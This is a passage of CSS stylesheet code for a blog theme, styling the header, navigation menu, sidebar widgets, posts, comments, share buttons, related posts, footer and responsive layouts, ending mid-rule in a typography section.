5px;text-decoration:none;text-transform:uppercase}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#000000;font:normal 14px 'Playfair Display', sans-serif;margin:0;padding:10px 0;text-transform:capitalize;font-style:italic;text-align:right}.headerleft{float:left;margin:0;padding:0;max-width:320px}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px;background:#f0f0f0;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.makesticking{position:fixed !important;top:0;z-index:99;-webkit-transform:translateZ(0)}ul#nav{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0;max-width:930px;padding-left:5px}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li.hub-home a{background:#54a8d0;color:#fff}#menu ul > li > a{color:#151515;font-size:14px;font-weight:600;line-height:50px;display:inline;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:12px 0;padding:5px 12px;font-family:'Montserrat', sans-serif}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#fff;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;border:1px solid #151515;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#fff;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul li.parent ul li:after,#menu ul li:last-child:after{display:none}#menu ul > li:hover a{background-color:#54a8d0;color:#fff}#menu ul > li:hover li a{background:none;color:#151515}#menu ul > li > ul > li a{font-size:11px;display:block;color:#151515;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0;background:none}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{position:absolute;right:0;top:0;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{background-color:#54a8d0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box}.ty-ran-yard a.ran-sym:hover{background-color:#6d6d6d}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.sidebar .widget,.mini-sidebar .widget{margin-bottom:20px;position:relative;clear:both;border:1px solid #e1e1e1;background:#fff}.sidebar h2{font-size:16px;line-height:23px;font-weight:700;text-transform:uppercase;border-bottom:1px solid #e1e1e1;padding:10px 20px;font-family:Montserrat}.sidebar ul,.sidebar li,.mini-sidebar ul,.mini-sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .LinkList li,.mini-sidebar .LinkList li{padding:0 0 6px 0;margin:0 0 6px 0;text-transform:capitalize}.sidebar .widget-content{padding:10px 20px}article{padding:0;overflow:hidden}.post{display:block;overflow:hidden;word-wrap:break-word;border:1px solid rgba(0,0,0,0.12);background:#fff}.item .post,.static_page .post{border:0;background:none}.item .post-body,.static_page .post-body{border:1px solid rgb(84, 168, 208);background:#fff;border-top:0}.item .post-header,.static_page .post-header{background:#fff;border:0px solid rgb(84, 168, 208);border-width:0 1px}.static_page .post-header{border-width:1px 1px 0}.index .post,.archive .post{margin:0 0 15px 0;padding:20px}.post-head h1{color:#000;font-size:32px;font-weight:400;line-height:44px}.ty-index-head{margin-bottom:10px}.index .post h2,.archive .post h2{margin-bottom:12px;line-height:1.3em;font-size:25px;font-weight:700}.post h2 a{color:#2d2d2d}.post h2 a:hover{color:#f8695f}.index .post h2,.archive .post h2{margin:0 0 10px;padding:0;text-transform:capitalize}.retitle h2{display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.widget .post-body ul,.widget .post-body ol{padding-left:15px}.block-image{float:left;width:260px;height:auto;margin-right:15px;position:relative}.block-image .thumb{width:100%;height:auto;position:relative;display:block;overflow:hidden}.block-image .thumb img{width:100%;height:200px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.block-image .thumb > a:before{position:absolute;content:'';width:100%;height:100%;background-color:#000;opacity:0;z-index:99;left:0;top:0;-webkit-transition:all 0.35s ease-in-out;-moz-transition:all 0.35s ease-in-out;-ms-transition:all 0.35s ease-in-out;-o-transition:all 0.35s ease-in-out;transition:all 0.35s ease-in-out}.block-image .thumb:hover > a:before{opacity:0.3}.block-image .thumb:hover img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.date-header-post{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header-post a{color:#bdbdbd}.post-head{padding:20px 10px}.index .post-head,.archive .post-head{padding:0}#meta-post{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0;text-transform:capitalize}#meta-post a,#meta-post abbr{color:#54a8d0;font-weight:500}#meta-post a:hover,#meta-post abbr:hover{color:#f8695f}#meta-post .auth-meta i{margin-left:0}#meta-post i{margin-left:5px;margin-right:2px}.breadcrumbs .fa-angle-right:before{margin:0 5px}.breadcrumbs{margin:0;font-size:12px;font-weight:500;padding:10px 10px;background:#54a8d0}.breadcrumbs span a.bhome{color:#fff}.breadcrumbs span,.breadcrumbs span a{color:#fff;padding:0 2px;text-transform:capitalize}.breadcrumbs span a:hover{color:#f8695f}.breadcrumbs brc{color:#0486c3}.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0 10px;text-transform:capitalize}.post-meta-wrap{padding:10px 0;border-bottom:1px solid rgba(0,0,0,0.12);border-top:1px solid rgba(0,0,0,0.12)}.post-meta a,.post-meta abbr{color:#54a8d0;font-weight:500}.post-meta i{margin-left:5px;margin-right:2px}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{color:#3e4146}.resumo span{display:block;margin-bottom:8px;font-size:14px;line-height:1.6em;text-overflow:ellipsis;text-align:justify}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.second-meta{padding:10px 0 0;display:block;overflow:hidden}.second-meta .share-art a span{display:none}.second-meta .read-art:hover{color:#fff;background:#54a8d0;border-color:#151515}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat', sans-serif}.index .pagenavi,.archive .pagenavi{display:inline-block;border:2px solid #151515;background:#fff}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:0;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.item #blog-pager-older-link a{float:none}.showpageNum:last-child a{border:0}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#54a8d0}.showpageOf{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.showpagePoint{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#54a8d0;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0;padding:10px;border:1px solid rgba(0,0,0,0.12);background:#fff}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#151515}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px;color:#54a8d0;font-family:'Montserrat', sans-serif;text-transform:uppercase}#post-pager a span{text-transform:capitalize;font-family:Playfair Display}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item .post-footer .share-box .post-labels{float:left}.item .post-footer .share-box .post-labels .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#54a8d0}.item .post-footer .share-box .post-labels a{color:$textcolor;padding:3px 8px;font-size:13px;background-color:#f8f8f8}.post-footer .share-box{border:1px solid rgba(0,0,0,0.12);background:#fff;position:relative;padding:10px 10px;margin:10px 0;text-align:center;overflow:hidden}.post-footer .share-title{border-bottom:2px solid #eee;color:#010101;display:inline-block;font-size:15px;font-weight:500;clear:both;margin:0;position:relative;float:left}.sora-author-box{overflow:hidden;margin:10px 0}.sora-author-box img{float:left;margin-right:10px;object-fit:cover}.sora-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0}.sora-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.Related-title{padding:0;margin:0 0 20px;position:relative;display:block}.Related-title:before{position:absolute;content:'';width:100%;height:2px;background-color:#151515;top:10px;z-index:0}.Related-title span{position:relative;display:inline-block;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:2px;background-color:#fff;padding:0 10px 0 0;z-index:1;color:#000}.share-box{position:relative}.second-meta .share-art a{padding:6px 8px;border-radius:3px}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px){.share-art .wat-art{display:inline-block}}.comments{clear:both;margin:0;color:#48494d;margin-top:10px;background:#FFF;border:1px solid rgb(248, 105, 95);border-top:0}.comments .comments-content{box-sizing:border-box;padding:10px;border-top:0}.post-feeds .feed-links{display:none}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:260px !important;background:#fff}.comment-form{overflow:hidden}.comments h3{line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0}h4#comment-post-message{display:none;margin:0 0 0 0}.comments h4{color:#fff;background:#f8695f;font-size:16px;padding:12px 10px;margin:0;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:left}.comments h4:after{display:inline-block;content:"\f075";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;background-color:#e85e54;color:#fff;top:0;right:0;padding:12px 20px;position:absolute}.comments .comments-content{font-size:13px}.comments .comments-content .comment-thread ol{list-style:none;text-align:left;margin:13px 0;padding:0}.comments .comments-content .comment-thread ol li{list-style:none}.comments .avatar-image-container{background:#fff;border:1px solid #DDD;overflow:hidden;padding:0;border-radius:50%}.comments .avatar-image-container img{border-radius:50%}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border:1px solid #efefef}.comments .comment-block:before{content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px}.comments .comments-content .comment-thread:empty{display:none}.comments .comment-replybox-single{background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px}.comments .comment-replybox-thread{background:#f0f0f0;margin:8px 0 0 0;padding:0}.comments .comments-content .comment{margin-bottom:6px;padding:0}.comments .comments-content .comment:first-child{padding:0;margin:0}.comments .comments-content .comment:last-child{padding:0;margin:0}.comments .comment-thread.inline-thread .comment,.comments .comment-thread.inline-thread .comment:last-child{margin:0px 0px 5px 30%}.comment .comment-thread.inline-thread .comment:nth-child(6){margin:0px 0px 5px 25%}.comment .comment-thread.inline-thread .comment:nth-child(5){margin:0px 0px 5px 20%}.comment .comment-thread.inline-thread .comment:nth-child(4){margin:0px 0px 5px 15%}.comment .comment-thread.inline-thread .comment:nth-child(3){margin:0px 0px 5px 10%}.comment .comment-thread.inline-thread .comment:nth-child(2){margin:0px 0px 5px 5%}.comment .comment-thread.inline-thread .comment:nth-child(1){margin:0px 0px 5px 0}.comments .comments-content .comment-thread{margin:0;padding:0}.comments .comments-content .inline-thread{background:#fff;padding:15px;box-sizing:border-box;margin:0}.comments .comments-content .inline-thread .comment-block{border-color:#54a8d0}.comments .comments-content .inline-thread .comment-block:before{border-color:transparent #54a8d0 transparent transparent}.comments .comments-content .user{font-family:Montserrat;letter-spacing:0.5px;font-weight:500}.comments .comments-content .icon.blog-author{display:inline}.comments .comments-content .icon.blog-author:after{content:"Author";background:#54a8d0;font-family:'Playfair Display', serif;color:#fff;font-size:11px;padding:2px 5px;text-transform:Capitalize;font-style:italic;letter-spacing:0.3px}.comment-header{text-transform:uppercase;font-size:12px}.comments .comments-content .datetime{margin-left:6px}.comments .comments-content .datetime a{color:#888}.comments .comment .comment-actions a{display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0}.comments .continue a{color:#333;display:inline-block;font-size:10px}.comments .comment .comment-actions a:hover,.comments .continue a:hover{text-decoration:underline}#related-posts{background:#fff;border:1px solid #4f93c5;padding:0 0 10px}h4.related-title{font-size:14px;margin:0 0 10px 0;background:#4f93c5;color:#fff;padding:15px 20px;font-weight:700;position:relative;text-align:left;text-transform:uppercase;overflow:hidden}#related-posts ul.related{padding:0 10px}.related li{display:inline-block;overflow:hidden;float:left;width:50%;position:relative;padding-right:8px;box-sizing:border-box}.related li:nth-child(2n){padding-right:0}.related li h3{margin-bottom:5px}.related-thumb{width:120px;height:100px;overflow:hidden;position:relative;vertical-align:middle;float:left;margin:0 10px 0 0}.related li .related-img{width:120px;height:100px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.4em;padding:0;font-family:'Montserrat', sans-serif;font-weight:500;font-style:normal;letter-spacing:0.5px;color:#151515;display:block}.recent-summary{color:#666;font-size:11px;letter-spacing:0.3px;line-height:1.6}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:0px 0px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}#jugas_footer{background:#13253a;color:#BABABA;font-family:'Montserrat', sans-serif;font-weight:400;padding:20px 0px}.copy-container{margin:0 auto;overflow:hidden}.jugas_footer_copyright a{color:#f4f4f4}.jugas_footer_copyright{text-align:center;display:block;line-height:30px}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#54a8d0 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border-color:#f8695f;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border-color:#f8695f}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.contact-form-widget{padding:20px;box-sizing:border-box}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#151515;font-weight:400;font-size:14px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#54a8d0}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:$darkcolor;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}.tyard-komet a:hover{color:#54a8d0}.tyard-komet{list-style:none;padding:0}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#54a8d0;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:0.8}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#151515;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f2f2f2;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\f02c';font-size:13px;color:#151515;font-family:fontawesome;margin-right:5px}.list-label-widget-content li a{color:#151515;font-size:11px;font-weight:700;text-transform:uppercase;transition:color .3s}.list-label-widget-content li a:hover{color:#54a8d0}.list-label-widget-content li span:last-child{color:#151515;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#54a8d0;color:#fff !important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px !important;font-size:12px !important;margin-right:5px;transition:background .3s}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;transition:background .3s}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px !important;color:#151515;display:inline-block;font-size:11px;font-weight:700 !important;text-transform:uppercase;padding:6px 8px;transition:color .3s}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff !important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px !important;line-height:19px !important}.cloud-label-widget-content .label-size:hover{background:#54a8d0;color:#fff !important}.cloud-label-widget-content .label-size:hover a{color:#fff !important}.cloud-label-widget-content .label-size:hover span{background:#151515;color:#fff !important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}#ads-blog .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-bottom .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-content{margin:0 auto}#ads-blog-content .widget{margin:15px auto 0 !important;display:block !important;width:100%;max-height:100%;padding:10px;max-width:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,0.12);background:#fff}.ads-blog-post-top,.ads-blog-post-bottom{display:none;visibility:hidden}.PopularPosts .widget-content ul li:first-child{border-top:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;font-family:'Montserrat', sans-serif}.PopularPosts ul li a:hover{color:#54a8d0}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1150px){.row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}.headerleft .description{text-align:center}}@media only screen and (max-width: 1023px){#nav1,#nav{display:none}#nav{display:none}.selectnav{width:auto;color:#fff;background:#151515;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.post-body{padding:8px}#main-wrapper{max-width:100%}#main-wrapper{padding:0}#sidebar-wrapper{padding-top:20px}#lowerbar-wrapper{width:100%;max-width:375px;margin:0 auto;float:none;clear:both}.overlay a{float:right;margin:30px 0}.overlay h3{float:left}}@media screen and (max-width: 880px){.home #header-wrapper{margin-bottom:10px}.item #content-wrapper{padding:10px 0 30px}#label_with_thumbs li{width:100%;clear:both;float:none;margin-bottom:10px}}@media only screen and (max-width: 768px){#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.share-art span{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}.overlay{display:none;visibility:hidden}.post-labels{margin-bottom:10px}}@media only screen and (max-width: 480px){.tm-menu{height:auto;text-align:center;padding-bottom:10px}.tm-menu.makesticking{padding:0}.makesticking #searchform{display:none}#menu{text-align:center}.tm-menu .selectnav{display:inline-block;margin:10px 0 0;max-width:100%;box-sizing:border-box}#searchform{float:none;width:100%;clear:both;overflow:hidden;position:static}#searchform fieldset{float:none}#s{float:left;text-align:left;display:block;width:100%;border:0;padding-right:30px;box-sizing:border-box}#searchform .sbutton{position:absolute;right:0}.block-image{float:none;margin:0 auto;clear:both;width:100%}.item .post-footer .share-box .post-labels{float:none}.post-footer .share-title{display:block;text-align:center;float:none}.post-footer .share-art{float:none;margin-top:10px}#header-inner{max-width:100%}.item .post-header{border-width:1px 1px 0}.index .post h2,.archive .post h2{line-height:1.4em;font-size:19px}.related li{display:block;float:none;width:100%;padding-right:0}.jugas_footer_copyright{text-align:center;display:block;clear:both}.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-menu .selectnav{display:inline-block}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.top-bar-social #social a,.bottom-bar-social #social a{width:20px;height:20px;line-height:20px;font-size:9px}.top-bar-menu .selectnav{width:100%}h1.post-title{font-size:22px;margin-bottom:10px;line-height:1.4em}.breadcrumbs{display:none}#sidebar-wrapper{max-width:100%}.about-widget-image{overflow:hidden}.share-art{float:none;margin:0 auto;text-align:center;clear:both}.share-title{display:none}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}}@media only screen and (max-width: 360px){#header-inner img{max-width:100%;margin:0 auto;float:none;height:auto}#meta-post{position:relative;overflow:hidden;display:block;border-bottom:1px solid #f2f2f2}#meta-post:after{display:none}.index .post h2,.archive .post h2{font-size:16px}.share-art{float:none;clear:both;margin:0 auto;text-align:center}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.top-bar-menu,.selectnav{width:100%}.ty-ran-yard{display:none}#menu{text-align:center;padding:0}.archive .post h2,.index .post h2{line-height:1.4em !important;font-size:14px !important}.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author{display:none}.share-art,.share-box .post-author{float:none;margin:0 auto;text-align:center;clear:both}.read-more-wrap,.post-labels{float:none !important;clear:both;display:block;text-align:center}.ops-404{font-size:18px !important}.title-404{font-size:110px !important}h1.post-title{font-size:17px}.share-box{overflow:hidden}.top-bar-social #social a{width:24px;height:24px;line-height:24px}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 